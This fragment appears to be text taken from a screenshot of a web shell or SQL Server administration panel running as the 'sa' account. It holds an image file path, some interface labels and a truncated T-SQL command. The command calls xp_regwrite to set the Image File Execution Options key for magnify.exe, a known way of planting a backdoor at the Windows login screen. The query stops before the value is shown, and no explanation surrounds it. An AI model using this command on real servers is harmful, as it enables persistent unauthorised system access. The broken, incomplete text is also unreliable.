 SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
EXEC master..xp_regwrite
@rootkey='HKEY_LOCAL_MACHINE',
@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\magnify.exe',
Query